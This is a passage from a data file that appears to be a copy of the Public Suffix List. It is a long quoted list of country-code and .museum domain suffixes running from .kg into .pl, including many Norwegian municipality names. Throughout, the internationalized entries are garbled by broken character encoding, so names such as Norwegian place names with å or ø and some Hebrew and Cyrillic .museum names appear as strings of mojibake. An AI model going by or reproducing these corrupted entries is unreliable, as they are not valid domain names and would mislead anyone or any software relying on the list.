","com.kg","edu.kg","gov.kg","mil.kg","*.kh","ki","edu.ki","biz.ki","net.ki","org.ki","gov.ki","info.ki","com.ki","km","org.km","nom.km","gov.km","prd.km","tm.km","edu.km","mil.km","ass.km","com.km","coop.km","asso.km","presse.km","medecin.km","notaires.km","pharmaciens.km","veterinaire.km","gouv.km","kn","net.kn","org.kn","edu.kn","gov.kn","kp","com.kp","edu.kp","gov.kp","org.kp","rep.kp","tra.kp","kr","ac.kr","co.kr","es.kr","go.kr","hs.kr","kg.kr","mil.kr","ms.kr","ne.kr","or.kr","pe.kr","re.kr","sc.kr","busan.kr","chungbuk.kr","chungnam.kr","daegu.kr","daejeon.kr","gangwon.kr","gwangju.kr","gyeongbuk.kr","gyeonggi.kr","gyeongnam.kr","incheon.kr","jeju.kr","jeonbuk.kr","jeonnam.kr","seoul.kr","ulsan.kr","*.kw","ky","edu.ky","gov.ky","com.ky","org.ky","net.ky","kz","org.kz","edu.kz","net.kz","gov.kz","mil.kz","com.kz","la","int.la","net.la","info.la","edu.la","gov.la","per.la","com.la","org.la","lb","com.lb","edu.lb","gov.lb","net.lb","org.lb","lc","com.lc","net.lc","co.lc","org.lc","edu.lc","gov.lc","li","lk","gov.lk","sch.lk","net.lk","int.lk","com.lk","org.lk","edu.lk","ngo.lk","soc.lk","web.lk","ltd.lk","assn.lk","grp.lk","hotel.lk","ac.lk","lr","com.lr","edu.lr","gov.lr","org.lr","net.lr","ls","co.ls","org.ls","lt","gov.lt","lu","lv","com.lv","edu.lv","gov.lv","org.lv","mil.lv","id.lv","net.lv","asn.lv","conf.lv","ly","com.ly","net.ly","gov.ly","plc.ly","edu.ly","sch.ly","med.ly","org.ly","id.ly","ma","co.ma","net.ma","gov.ma","org.ma","ac.ma","press.ma","mc","tm.mc","asso.mc","md","me","co.me","net.me","org.me","edu.me","ac.me","gov.me","its.me","priv.me","mg","org.mg","nom.mg","gov.mg","prd.mg","tm.mg","edu.mg","mil.mg","com.mg","mh","mil","mk","com.mk","org.mk","net.mk","edu.mk","gov.mk","inf.mk","name.mk","ml","com.ml","edu.ml","gouv.ml","gov.ml","net.ml","org.ml","presse.ml","*.mm","mn","gov.mn","edu.mn","org.mn","mo","com.mo","net.mo","org.mo","edu.mo","gov.mo","mobi","mp","mq","mr","gov.mr","ms","com.ms","edu.ms","gov.ms","net.ms","org.ms","mt","com.mt","edu.mt","net.mt","org.mt","mu","com.mu","net.mu","org.mu","gov.mu","ac.mu","co.mu","or.mu","museum","academy.museum","agriculture.museum","air.museum","airguard.museum","alabama.museum","alaska.museum","amber.museum","ambulance.museum","american.museum","americana.museum","americanantiques.museum","americanart.museum","amsterdam.museum","and.museum","annefrank.museum","anthro.museum","anthropology.museum","antiques.museum","aquarium.museum","arboretum.museum","archaeological.museum","archaeology.museum","architecture.museum","art.museum","artanddesign.museum","artcenter.museum","artdeco.museum","arteducation.museum","artgallery.museum","arts.museum","artsandcrafts.museum","asmatart.museum","assassination.museum","assisi.museum","association.museum","astronomy.museum","atlanta.museum","austin.museum","australia.museum","automotive.museum","aviation.museum","axis.museum","badajoz.museum","baghdad.museum","bahn.museum","bale.museum","baltimore.museum","barcelona.museum","baseball.museum","basel.museum","baths.museum","bauern.museum","beauxarts.museum","beeldengeluid.museum","bellevue.museum","bergbau.museum","berkeley.museum","berlin.museum","bern.museum","bible.museum","bilbao.museum","bill.museum","birdart.museum","birthplace.museum","bonn.museum","boston.museum","botanical.museum","botanicalgarden.museum","botanicgarden.museum","botany.museum","brandywinevalley.museum","brasil.museum","bristol.museum","british.museum","britishcolumbia.museum","broadcast.museum","brunel.museum","brussel.museum","brussels.museum","bruxelles.museum","building.museum","burghof.museum","bus.museum","bushey.museum","cadaques.museum","california.museum","cambridge.museum","can.museum","canada.museum","capebreton.museum","carrier.museum","cartoonart.museum","casadelamoneda.museum","castle.museum","castres.museum","celtic.museum","center.museum","chattanooga.museum","cheltenham.museum","chesapeakebay.museum","chicago.museum","children.museum","childrens.museum","childrensgarden.museum","chiropractic.museum","chocolate.museum","christiansburg.museum","cincinnati.museum","cinema.museum","circus.museum","civilisation.museum","civilization.museum","civilwar.museum","clinton.museum","clock.museum","coal.museum","coastaldefence.museum","cody.museum","coldwar.museum","collection.museum","colonialwilliamsburg.museum","coloradoplateau.museum","columbia.museum","columbus.museum","communication.museum","communications.museum","community.museum","computer.museum","computerhistory.museum","comunicaĂ„â€Ă‚Â§Ă„â€Ă‚Âµes.museum","contemporary.museum","contemporaryart.museum","convent.museum","copenhagen.museum","corporation.museum","correios-e-telecomunicaĂ„â€Ă‚Â§Ă„â€Ă‚Âµes.museum","corvette.museum","costume.museum","countryestate.museum","county.museum","crafts.museum","cranbrook.museum","creation.museum","cultural.museum","culturalcenter.museum","culture.museum","cyber.museum","cymru.museum","dali.museum","dallas.museum","database.museum","ddr.museum","decorativearts.museum","delaware.museum","delmenhorst.museum","denmark.museum","depot.museum","design.museum","detroit.museum","dinosaur.museum","discovery.museum","dolls.museum","donostia.museum","durham.museum","eastafrica.museum","eastcoast.museum","education.museum","educational.museum","egyptian.museum","eisenbahn.museum","elburg.museum","elvendrell.museum","embroidery.museum","encyclopedic.museum","england.museum","entomology.museum","environment.museum","environmentalconservation.museum","epilepsy.museum","essex.museum","estate.museum","ethnology.museum","exeter.museum","exhibition.museum","family.museum","farm.museum","farmequipment.museum","farmers.museum","farmstead.museum","field.museum","figueres.museum","filatelia.museum","film.museum","fineart.museum","finearts.museum","finland.museum","flanders.museum","florida.museum","force.museum","fortmissoula.museum","fortworth.museum","foundation.museum","francaise.museum","frankfurt.museum","franziskaner.museum","freemasonry.museum","freiburg.museum","fribourg.museum","frog.museum","fundacio.museum","furniture.museum","gallery.museum","garden.museum","gateway.museum","geelvinck.museum","gemological.museum","geology.museum","georgia.museum","giessen.museum","glas.museum","glass.museum","gorge.museum","grandrapids.museum","graz.museum","guernsey.museum","halloffame.museum","hamburg.museum","handson.museum","harvestcelebration.museum","hawaii.museum","health.museum","heimatunduhren.museum","hellas.museum","helsinki.museum","hembygdsforbund.museum","heritage.museum","histoire.museum","historical.museum","historicalsociety.museum","historichouses.museum","historisch.museum","historisches.museum","history.museum","historyofscience.museum","horology.museum","house.museum","humanities.museum","illustration.museum","imageandsound.museum","indian.museum","indiana.museum","indianapolis.museum","indianmarket.museum","intelligence.museum","interactive.museum","iraq.museum","iron.museum","isleofman.museum","jamison.museum","jefferson.museum","jerusalem.museum","jewelry.museum","jewish.museum","jewishart.museum","jfk.museum","journalism.museum","judaica.museum","judygarland.museum","juedisches.museum","juif.museum","karate.museum","karikatur.museum","kids.museum","koebenhavn.museum","koeln.museum","kunst.museum","kunstsammlung.museum","kunstunddesign.museum","labor.museum","labour.museum","lajolla.museum","lancashire.museum","landes.museum","lans.museum","lĂ„â€Ă‚Â¤ns.museum","larsson.museum","lewismiller.museum","lincoln.museum","linz.museum","living.museum","livinghistory.museum","localhistory.museum","london.museum","losangeles.museum","louvre.museum","loyalist.museum","lucerne.museum","luxembourg.museum","luzern.museum","mad.museum","madrid.museum","mallorca.museum","manchester.museum","mansion.museum","mansions.museum","manx.museum","marburg.museum","maritime.museum","maritimo.museum","maryland.museum","marylhurst.museum","media.museum","medical.museum","medizinhistorisches.museum","meeres.museum","memorial.museum","mesaverde.museum","michigan.museum","midatlantic.museum","military.museum","mill.museum","miners.museum","mining.museum","minnesota.museum","missile.museum","missoula.museum","modern.museum","moma.museum","money.museum","monmouth.museum","monticello.museum","montreal.museum","moscow.museum","motorcycle.museum","muenchen.museum","muenster.museum","mulhouse.museum","muncie.museum","museet.museum","museumcenter.museum","museumvereniging.museum","music.museum","national.museum","nationalfirearms.museum","nationalheritage.museum","nativeamerican.museum","naturalhistory.museum","naturalhistorymuseum.museum","naturalsciences.museum","nature.museum","naturhistorisches.museum","natuurwetenschappen.museum","naumburg.museum","naval.museum","nebraska.museum","neues.museum","newhampshire.museum","newjersey.museum","newmexico.museum","newport.museum","newspaper.museum","newyork.museum","niepce.museum","norfolk.museum","north.museum","nrw.museum","nuernberg.museum","nuremberg.museum","nyc.museum","nyny.museum","oceanographic.museum","oceanographique.museum","omaha.museum","online.museum","ontario.museum","openair.museum","oregon.museum","oregontrail.museum","otago.museum","oxford.museum","pacific.museum","paderborn.museum","palace.museum","paleo.museum","palmsprings.museum","panama.museum","paris.museum","pasadena.museum","pharmacy.museum","philadelphia.museum","philadelphiaarea.museum","philately.museum","phoenix.museum","photography.museum","pilots.museum","pittsburgh.museum","planetarium.museum","plantation.museum","plants.museum","plaza.museum","portal.museum","portland.museum","portlligat.museum","posts-and-telecommunications.museum","preservation.museum","presidio.museum","press.museum","project.museum","public.museum","pubol.museum","quebec.museum","railroad.museum","railway.museum","research.museum","resistance.museum","riodejaneiro.museum","rochester.museum","rockart.museum","roma.museum","russia.museum","saintlouis.museum","salem.museum","salvadordali.museum","salzburg.museum","sandiego.museum","sanfrancisco.museum","santabarbara.museum","santacruz.museum","santafe.museum","saskatchewan.museum","satx.museum","savannahga.museum","schlesisches.museum","schoenbrunn.museum","schokoladen.museum","school.museum","schweiz.museum","science.museum","scienceandhistory.museum","scienceandindustry.museum","sciencecenter.museum","sciencecenters.museum","science-fiction.museum","sciencehistory.museum","sciences.museum","sciencesnaturelles.museum","scotland.museum","seaport.museum","settlement.museum","settlers.museum","shell.museum","sherbrooke.museum","sibenik.museum","silk.museum","ski.museum","skole.museum","society.museum","sologne.museum","soundandvision.museum","southcarolina.museum","southwest.museum","space.museum","spy.museum","square.museum","stadt.museum","stalbans.museum","starnberg.museum","state.museum","stateofdelaware.museum","station.museum","steam.museum","steiermark.museum","stjohn.museum","stockholm.museum","stpetersburg.museum","stuttgart.museum","suisse.museum","surgeonshall.museum","surrey.museum","svizzera.museum","sweden.museum","sydney.museum","tank.museum","tcm.museum","technology.museum","telekommunikation.museum","television.museum","texas.museum","textile.museum","theater.museum","time.museum","timekeeping.museum","topology.museum","torino.museum","touch.museum","town.museum","transport.museum","tree.museum","trolley.museum","trust.museum","trustee.museum","uhren.museum","ulm.museum","undersea.museum","university.museum","usa.museum","usantiques.museum","usarts.museum","uscountryestate.museum","usculture.museum","usdecorativearts.museum","usgarden.museum","ushistory.museum","ushuaia.museum","uslivinghistory.museum","utah.museum","uvic.museum","valley.museum","vantaa.museum","versailles.museum","viking.museum","village.museum","virginia.museum","virtual.museum","virtuel.museum","vlaanderen.museum","volkenkunde.museum","wales.museum","wallonie.museum","war.museum","washingtondc.museum","watchandclock.museum","watch-and-clock.museum","western.museum","westfalen.museum","whaling.museum","wildlife.museum","williamsburg.museum","windmill.museum","workshop.museum","york.museum","yorkshire.museum","yosemite.museum","youth.museum","zoological.museum","zoology.museum","Ä‚â€”Ă¢â€Â¢Ä‚â€”Ă‚Â¨Ä‚â€”Ă¢â‚¬Â¢Ä‚â€”Ă‚Â©Ä‚â€”Ă…â€œÄ‚â€”Ă¢â€Â¢Ä‚â€”Ă‚Â.museum","Ă„ÂĂ‚Â¸Ă„ÂĂ‚ÂºĂ„ÂĂ‚Â¾Ă„ÂĂ‚Â¼.museum","mv","aero.mv","biz.mv","com.mv","coop.mv","edu.mv","gov.mv","info.mv","int.mv","mil.mv","museum.mv","name.mv","net.mv","org.mv","pro.mv","mw","ac.mw","biz.mw","co.mw","com.mw","coop.mw","edu.mw","gov.mw","int.mw","museum.mw","net.mw","org.mw","mx","com.mx","org.mx","gob.mx","edu.mx","net.mx","my","com.my","net.my","org.my","gov.my","edu.my","mil.my","name.my","*.mz","!teledata.mz","na","info.na","pro.na","name.na","school.na","or.na","dr.na","us.na","mx.na","ca.na","in.na","cc.na","tv.na","ws.na","mobi.na","co.na","com.na","org.na","name","nc","asso.nc","ne","net","nf","com.nf","net.nf","per.nf","rec.nf","web.nf","arts.nf","firm.nf","info.nf","other.nf","store.nf","ng","com.ng","edu.ng","name.ng","net.ng","org.ng","sch.ng","gov.ng","mil.ng","mobi.ng","*.ni","nl","bv.nl","no","fhs.no","vgs.no","fylkesbibl.no","folkebibl.no","museum.no","idrett.no","priv.no","mil.no","stat.no","dep.no","kommune.no","herad.no","aa.no","ah.no","bu.no","fm.no","hl.no","hm.no","jan-mayen.no","mr.no","nl.no","nt.no","of.no","ol.no","oslo.no","rl.no","sf.no","st.no","svalbard.no","tm.no","tr.no","va.no","vf.no","gs.aa.no","gs.ah.no","gs.bu.no","gs.fm.no","gs.hl.no","gs.hm.no","gs.jan-mayen.no","gs.mr.no","gs.nl.no","gs.nt.no","gs.of.no","gs.ol.no","gs.oslo.no","gs.rl.no","gs.sf.no","gs.st.no","gs.svalbard.no","gs.tm.no","gs.tr.no","gs.va.no","gs.vf.no","akrehamn.no","Ă„â€Ă‚Â¥krehamn.no","algard.no","Ă„â€Ă‚Â¥lgĂ„â€Ă‚Â¥rd.no","arna.no","brumunddal.no","bryne.no","bronnoysund.no","brĂ„â€Ă‚Â¸nnĂ„â€Ă‚Â¸ysund.no","drobak.no","drĂ„â€Ă‚Â¸bak.no","egersund.no","fetsund.no","floro.no","florĂ„â€Ă‚Â¸.no","fredrikstad.no","hokksund.no","honefoss.no","hĂ„â€Ă‚Â¸nefoss.no","jessheim.no","jorpeland.no","jĂ„â€Ă‚Â¸rpeland.no","kirkenes.no","kopervik.no","krokstadelva.no","langevag.no","langevĂ„â€Ă‚Â¥g.no","leirvik.no","mjondalen.no","mjĂ„â€Ă‚Â¸ndalen.no","mo-i-rana.no","mosjoen.no","mosjĂ„â€Ă‚Â¸en.no","nesoddtangen.no","orkanger.no","osoyro.no","osĂ„â€Ă‚Â¸yro.no","raholt.no","rĂ„â€Ă‚Â¥holt.no","sandnessjoen.no","sandnessjĂ„â€Ă‚Â¸en.no","skedsmokorset.no","slattum.no","spjelkavik.no","stathelle.no","stavern.no","stjordalshalsen.no","stjĂ„â€Ă‚Â¸rdalshalsen.no","tananger.no","tranby.no","vossevangen.no","afjord.no","Ă„â€Ă‚Â¥fjord.no","agdenes.no","al.no","Ă„â€Ă‚Â¥l.no","alesund.no","Ă„â€Ă‚Â¥lesund.no","alstahaug.no","alta.no","Ă„â€Ă‚Â¡ltĂ„â€Ă‚Â¡.no","alaheadju.no","Ă„â€Ă‚Â¡laheadju.no","alvdal.no","amli.no","Ă„â€Ă‚Â¥mli.no","amot.no","Ă„â€Ă‚Â¥mot.no","andebu.no","andoy.no","andĂ„â€Ă‚Â¸y.no","andasuolo.no","ardal.no","Ă„â€Ă‚Â¥rdal.no","aremark.no","arendal.no","Ă„â€Ă‚Â¥s.no","aseral.no","Ă„â€Ă‚Â¥seral.no","asker.no","askim.no","askvoll.no","askoy.no","askĂ„â€Ă‚Â¸y.no","asnes.no","Ă„â€Ă‚Â¥snes.no","audnedaln.no","aukra.no","aure.no","aurland.no","aurskog-holand.no","aurskog-hĂ„â€Ă‚Â¸land.no","austevoll.no","austrheim.no","averoy.no","averĂ„â€Ă‚Â¸y.no","balestrand.no","ballangen.no","balat.no","bĂ„â€Ă‚Â¡lĂ„â€Ă‚Â¡t.no","balsfjord.no","bahccavuotna.no","bĂ„â€Ă‚Â¡hccavuotna.no","bamble.no","bardu.no","beardu.no","beiarn.no","bajddar.no","bĂ„â€Ă‚Â¡jddar.no","baidar.no","bĂ„â€Ă‚Â¡idĂ„â€Ă‚Â¡r.no","berg.no","bergen.no","berlevag.no","berlevĂ„â€Ă‚Â¥g.no","bearalvahki.no","bearalvĂ„â€Ă‚Â¡hki.no","bindal.no","birkenes.no","bjarkoy.no","bjarkĂ„â€Ă‚Â¸y.no","bjerkreim.no","bjugn.no","bodo.no","bodĂ„â€Ă‚Â¸.no","badaddja.no","bĂ„â€Ă‚Â¥dĂ„â€Ă‚Â¥ddjĂ„â€Ă‚Â¥.no","budejju.no","bokn.no","bremanger.no","bronnoy.no","brĂ„â€Ă‚Â¸nnĂ„â€Ă‚Â¸y.no","bygland.no","bykle.no","barum.no","bĂ„â€Ă‚Â¦rum.no","bo.telemark.no","bĂ„â€Ă‚Â¸.telemark.no","bo.nordland.no","bĂ„â€Ă‚Â¸.nordland.no","bievat.no","bievĂ„â€Ă‚Â¡t.no","bomlo.no","bĂ„â€Ă‚Â¸mlo.no","batsfjord.no","bĂ„â€Ă‚Â¥tsfjord.no","bahcavuotna.no","bĂ„â€Ă‚Â¡hcavuotna.no","dovre.no","drammen.no","drangedal.no","dyroy.no","dyrĂ„â€Ă‚Â¸y.no","donna.no","dĂ„â€Ă‚Â¸nna.no","eid.no","eidfjord.no","eidsberg.no","eidskog.no","eidsvoll.no","eigersund.no","elverum.no","enebakk.no","engerdal.no","etne.no","etnedal.no","evenes.no","evenassi.no","evenĂ„â€Ă‚Â¡Ä‚â€¦Ă‚Â¡Ä‚â€¦Ă‚Â¡i.no","evje-og-hornnes.no","farsund.no","fauske.no","fuossko.no","fuoisku.no","fedje.no","fet.no","finnoy.no","finnĂ„â€Ă‚Â¸y.no","fitjar.no","fjaler.no","fjell.no","flakstad.no","flatanger.no","flekkefjord.no","flesberg.no","flora.no","fla.no","flĂ„â€Ă‚Â¥.no","folldal.no","forsand.no","fosnes.no","frei.no","frogn.no","froland.no","frosta.no","frana.no","frĂ„â€Ă‚Â¦na.no","froya.no","frĂ„â€Ă‚Â¸ya.no","fusa.no","fyresdal.no","forde.no","fĂ„â€Ă‚Â¸rde.no","gamvik.no","gangaviika.no","gĂ„â€Ă‚Â¡Ä‚â€¦Ă¢â‚¬Â¹gaviika.no","gaular.no","gausdal.no","gildeskal.no","gildeskĂ„â€Ă‚Â¥l.no","giske.no","gjemnes.no","gjerdrum.no","gjerstad.no","gjesdal.no","gjovik.no","gjĂ„â€Ă‚Â¸vik.no","gloppen.no","gol.no","gran.no","grane.no","granvin.no","gratangen.no","grimstad.no","grong.no","kraanghke.no","krĂ„â€Ă‚Â¥anghke.no","grue.no","gulen.no","hadsel.no","halden.no","halsa.no","hamar.no","hamaroy.no","habmer.no","hĂ„â€Ă‚Â¡bmer.no","hapmir.no","hĂ„â€Ă‚Â¡pmir.no","hammerfest.no","hammarfeasta.no","hĂ„â€Ă‚Â¡mmĂ„â€Ă‚Â¡rfeasta.no","haram.no","hareid.no","harstad.no","hasvik.no","aknoluokta.no","Ă„â€Ă‚Â¡kÄ‚â€¦Ă¢â‚¬Â¹oluokta.no","hattfjelldal.no","aarborte.no","haugesund.no","hemne.no","hemnes.no","hemsedal.no","heroy.more-og-romsdal.no","herĂ„â€Ă‚Â¸y.mĂ„â€Ă‚Â¸re-og-romsdal.no","heroy.nordland.no","herĂ„â€Ă‚Â¸y.nordland.no","hitra.no","hjartdal.no","hjelmeland.no","hobol.no","hobĂ„â€Ă‚Â¸l.no","hof.no","hol.no","hole.no","holmestrand.no","holtalen.no","holtĂ„â€Ă‚Â¥len.no","hornindal.no","horten.no","hurdal.no","hurum.no","hvaler.no","hyllestad.no","hagebostad.no","hĂ„â€Ă‚Â¦gebostad.no","hoyanger.no","hĂ„â€Ă‚Â¸yanger.no","hoylandet.no","hĂ„â€Ă‚Â¸ylandet.no","ha.no","hĂ„â€Ă‚Â¥.no","ibestad.no","inderoy.no","inderĂ„â€Ă‚Â¸y.no","iveland.no","jevnaker.no","jondal.no","jolster.no","jĂ„â€Ă‚Â¸lster.no","karasjok.no","karasjohka.no","kĂ„â€Ă‚Â¡rĂ„â€Ă‚Â¡Ä‚â€¦Ă‚Â¡johka.no","karlsoy.no","galsa.no","gĂ„â€Ă‚Â¡lsĂ„â€Ă‚Â¡.no","karmoy.no","karmĂ„â€Ă‚Â¸y.no","kautokeino.no","guovdageaidnu.no","klepp.no","klabu.no","klĂ„â€Ă‚Â¦bu.no","kongsberg.no","kongsvinger.no","kragero.no","kragerĂ„â€Ă‚Â¸.no","kristiansand.no","kristiansund.no","krodsherad.no","krĂ„â€Ă‚Â¸dsherad.no","kvalsund.no","rahkkeravju.no","rĂ„â€Ă‚Â¡hkkerĂ„â€Ă‚Â¡vju.no","kvam.no","kvinesdal.no","kvinnherad.no","kviteseid.no","kvitsoy.no","kvitsĂ„â€Ă‚Â¸y.no","kvafjord.no","kvĂ„â€Ă‚Â¦fjord.no","giehtavuoatna.no","kvanangen.no","kvĂ„â€Ă‚Â¦nangen.no","navuotna.no","nĂ„â€Ă‚Â¡vuotna.no","kafjord.no","kĂ„â€Ă‚Â¥fjord.no","gaivuotna.no","gĂ„â€Ă‚Â¡ivuotna.no","larvik.no","lavangen.no","lavagis.no","loabat.no","loabĂ„â€Ă‚Â¡t.no","lebesby.no","davvesiida.no","leikanger.no","leirfjord.no","leka.no","leksvik.no","lenvik.no","leangaviika.no","leaÄ‚â€¦Ă¢â‚¬Â¹gaviika.no","lesja.no","levanger.no","lier.no","lierne.no","lillehammer.no","lillesand.no","lindesnes.no","lindas.no","lindĂ„â€Ă‚Â¥s.no","lom.no","loppa.no","lahppi.no","lĂ„â€Ă‚Â¡hppi.no","lund.no","lunner.no","luroy.no","lurĂ„â€Ă‚Â¸y.no","luster.no","lyngdal.no","lyngen.no","ivgu.no","lardal.no","lerdal.no","lĂ„â€Ă‚Â¦rdal.no","lodingen.no","lĂ„â€Ă‚Â¸dingen.no","lorenskog.no","lĂ„â€Ă‚Â¸renskog.no","loten.no","lĂ„â€Ă‚Â¸ten.no","malvik.no","masoy.no","mĂ„â€Ă‚Â¥sĂ„â€Ă‚Â¸y.no","muosat.no","muosĂ„â€Ă‚Â¡t.no","mandal.no","marker.no","marnardal.no","masfjorden.no","meland.no","meldal.no","melhus.no","meloy.no","melĂ„â€Ă‚Â¸y.no","meraker.no","merĂ„â€Ă‚Â¥ker.no","moareke.no","moĂ„â€Ă‚Â¥reke.no","midsund.no","midtre-gauldal.no","modalen.no","modum.no","molde.no","moskenes.no","moss.no","mosvik.no","malselv.no","mĂ„â€Ă‚Â¥lselv.no","malatvuopmi.no","mĂ„â€Ă‚Â¡latvuopmi.no","namdalseid.no","aejrie.no","namsos.no","namsskogan.no","naamesjevuemie.no","nĂ„â€Ă‚Â¥Ă„â€Ă‚Â¥mesjevuemie.no","laakesvuemie.no","nannestad.no","narvik.no","narviika.no","naustdal.no","nedre-eiker.no","nes.akershus.no","nes.buskerud.no","nesna.no","nesodden.no","nesseby.no","unjarga.no","unjĂ„â€Ă‚Â¡rga.no","nesset.no","nissedal.no","nittedal.no","nord-aurdal.no","nord-fron.no","nord-odal.no","norddal.no","nordkapp.no","davvenjarga.no","davvenjĂ„â€Ă‚Â¡rga.no","nordre-land.no","nordreisa.no","raisa.no","rĂ„â€Ă‚Â¡isa.no","nore-og-uvdal.no","notodden.no","naroy.no","nĂ„â€Ă‚Â¦rĂ„â€Ă‚Â¸y.no","notteroy.no","nĂ„â€Ă‚Â¸tterĂ„â€Ă‚Â¸y.no","odda.no","oksnes.no","Ă„â€Ă‚Â¸ksnes.no","oppdal.no","oppegard.no","oppegĂ„â€Ă‚Â¥rd.no","orkdal.no","orland.no","Ă„â€Ă‚Â¸rland.no","orskog.no","Ă„â€Ă‚Â¸rskog.no","orsta.no","Ă„â€Ă‚Â¸rsta.no","os.hedmark.no","os.hordaland.no","osen.no","osteroy.no","osterĂ„â€Ă‚Â¸y.no","ostre-toten.no","Ă„â€Ă‚Â¸stre-toten.no","overhalla.no","ovre-eiker.no","Ă„â€Ă‚Â¸vre-eiker.no","oyer.no","Ă„â€Ă‚Â¸yer.no","oygarden.no","Ă„â€Ă‚Â¸ygarden.no","oystre-slidre.no","Ă„â€Ă‚Â¸ystre-slidre.no","porsanger.no","porsangu.no","porsĂ„â€Ă‚Â¡Ä‚â€¦Ă¢â‚¬Â¹gu.no","porsgrunn.no","radoy.no","radĂ„â€Ă‚Â¸y.no","rakkestad.no","rana.no","ruovat.no","randaberg.no","rauma.no","rendalen.no","rennebu.no","rennesoy.no","rennesĂ„â€Ă‚Â¸y.no","rindal.no","ringebu.no","ringerike.no","ringsaker.no","rissa.no","risor.no","risĂ„â€Ă‚Â¸r.no","roan.no","rollag.no","rygge.no","ralingen.no","rĂ„â€Ă‚Â¦lingen.no","rodoy.no","rĂ„â€Ă‚Â¸dĂ„â€Ă‚Â¸y.no","romskog.no","rĂ„â€Ă‚Â¸mskog.no","roros.no","rĂ„â€Ă‚Â¸ros.no","rost.no","rĂ„â€Ă‚Â¸st.no","royken.no","rĂ„â€Ă‚Â¸yken.no","royrvik.no","rĂ„â€Ă‚Â¸yrvik.no","rade.no","rĂ„â€Ă‚Â¥de.no","salangen.no","siellak.no","saltdal.no","salat.no","sĂ„â€Ă‚Â¡lĂ„â€Ă‚Â¡t.no","sĂ„â€Ă‚Â¡lat.no","samnanger.no","sande.more-og-romsdal.no","sande.mĂ„â€Ă‚Â¸re-og-romsdal.no","sande.vestfold.no","sandefjord.no","sandnes.no","sandoy.no","sandĂ„â€Ă‚Â¸y.no","sarpsborg.no","sauda.no","sauherad.no","sel.no","selbu.no","selje.no","seljord.no","sigdal.no","siljan.no","sirdal.no","skaun.no","skedsmo.no","ski.no","skien.no","skiptvet.no","skjervoy.no","skjervĂ„â€Ă‚Â¸y.no","skierva.no","skiervĂ„â€Ă‚Â¡.no","skjak.no","skjĂ„â€Ă‚Â¥k.no","skodje.no","skanland.no","skĂ„â€Ă‚Â¥nland.no","skanit.no","skĂ„â€Ă‚Â¡nit.no","smola.no","smĂ„â€Ă‚Â¸la.no","snillfjord.no","snasa.no","snĂ„â€Ă‚Â¥sa.no","snoasa.no","snaase.no","snĂ„â€Ă‚Â¥ase.no","sogndal.no","sokndal.no","sola.no","solund.no","songdalen.no","sortland.no","spydeberg.no","stange.no","stavanger.no","steigen.no","steinkjer.no","stjordal.no","stjĂ„â€Ă‚Â¸rdal.no","stokke.no","stor-elvdal.no","stord.no","stordal.no","storfjord.no","omasvuotna.no","strand.no","stranda.no","stryn.no","sula.no","suldal.no","sund.no","sunndal.no","surnadal.no","sveio.no","svelvik.no","sykkylven.no","sogne.no","sĂ„â€Ă‚Â¸gne.no","somna.no","sĂ„â€Ă‚Â¸mna.no","sondre-land.no","sĂ„â€Ă‚Â¸ndre-land.no","sor-aurdal.no","sĂ„â€Ă‚Â¸r-aurdal.no","sor-fron.no","sĂ„â€Ă‚Â¸r-fron.no","sor-odal.no","sĂ„â€Ă‚Â¸r-odal.no","sor-varanger.no","sĂ„â€Ă‚Â¸r-varanger.no","matta-varjjat.no","mĂ„â€Ă‚Â¡tta-vĂ„â€Ă‚Â¡rjjat.no","sorfold.no","sĂ„â€Ă‚Â¸rfold.no","sorreisa.no","sĂ„â€Ă‚Â¸rreisa.no","sorum.no","sĂ„â€Ă‚Â¸rum.no","tana.no","deatnu.no","time.no","tingvoll.no","tinn.no","tjeldsund.no","dielddanuorri.no","tjome.no","tjĂ„â€Ă‚Â¸me.no","tokke.no","tolga.no","torsken.no","tranoy.no","tranĂ„â€Ă‚Â¸y.no","tromso.no","tromsĂ„â€Ă‚Â¸.no","tromsa.no","romsa.no","trondheim.no","troandin.no","trysil.no","trana.no","trĂ„â€Ă‚Â¦na.no","trogstad.no","trĂ„â€Ă‚Â¸gstad.no","tvedestrand.no","tydal.no","tynset.no","tysfjord.no","divtasvuodna.no","divttasvuotna.no","tysnes.no","tysvar.no","tysvĂ„â€Ă‚Â¦r.no","tonsberg.no","tĂ„â€Ă‚Â¸nsberg.no","ullensaker.no","ullensvang.no","ulvik.no","utsira.no","vadso.no","vadsĂ„â€Ă‚Â¸.no","cahcesuolo.no","Ä‚â€Ă‚ÂĂ„â€Ă‚Â¡hcesuolo.no","vaksdal.no","valle.no","vang.no","vanylven.no","vardo.no","vardĂ„â€Ă‚Â¸.no","varggat.no","vĂ„â€Ă‚Â¡rggĂ„â€Ă‚Â¡t.no","vefsn.no","vaapste.no","vega.no","vegarshei.no","vegĂ„â€Ă‚Â¥rshei.no","vennesla.no","verdal.no","verran.no","vestby.no","vestnes.no","vestre-slidre.no","vestre-toten.no","vestvagoy.no","vestvĂ„â€Ă‚Â¥gĂ„â€Ă‚Â¸y.no","vevelstad.no","vik.no","vikna.no","vindafjord.no","volda.no","voss.no","varoy.no","vĂ„â€Ă‚Â¦rĂ„â€Ă‚Â¸y.no","vagan.no","vĂ„â€Ă‚Â¥gan.no","voagat.no","vagsoy.no","vĂ„â€Ă‚Â¥gsĂ„â€Ă‚Â¸y.no","vaga.no","vĂ„â€Ă‚Â¥gĂ„â€Ă‚Â¥.no","valer.ostfold.no","vĂ„â€Ă‚Â¥ler.Ă„â€Ă‚Â¸stfold.no","valer.hedmark.no","vĂ„â€Ă‚Â¥ler.hedmark.no","*.np","nr","biz.nr","info.nr","gov.nr","edu.nr","org.nr","net.nr","com.nr","nu","nz","ac.nz","co.nz","cri.nz","geek.nz","gen.nz","govt.nz","health.nz","iwi.nz","kiwi.nz","maori.nz","mil.nz","mÄ‚â€Ă‚Âori.nz","net.nz","org.nz","parliament.nz","school.nz","om","co.om","com.om","edu.om","gov.om","med.om","museum.om","net.om","org.om","pro.om","org","pa","ac.pa","gob.pa","com.pa","org.pa","sld.pa","edu.pa","net.pa","ing.pa","abo.pa","med.pa","nom.pa","pe","edu.pe","gob.pe","nom.pe","mil.pe","org.pe","com.pe","net.pe","pf","com.pf","org.pf","edu.pf","*.pg","ph","com.ph","net.ph","org.ph","gov.ph","edu.ph","ngo.ph","mil.ph","i.ph","pk","com.pk","net.pk","edu.pk","org.pk","fam.pk","biz.pk","web.pk","gov.pk","gob.pk","gok.pk","gon.pk","gop.pk","gos.pk","info.pk","pl","com.pl","net.pl","org.pl","aid.pl","agro.pl","atm.pl","auto.pl","biz.pl","edu.pl","gmina.pl","gsm.pl","info.pl","mail.pl","miasta.pl","media.pl","mil.pl","nieruchomosci.pl","nom.pl","pc.pl","powiat.pl","priv.pl","realestate.pl","rel.pl","sex.pl","sh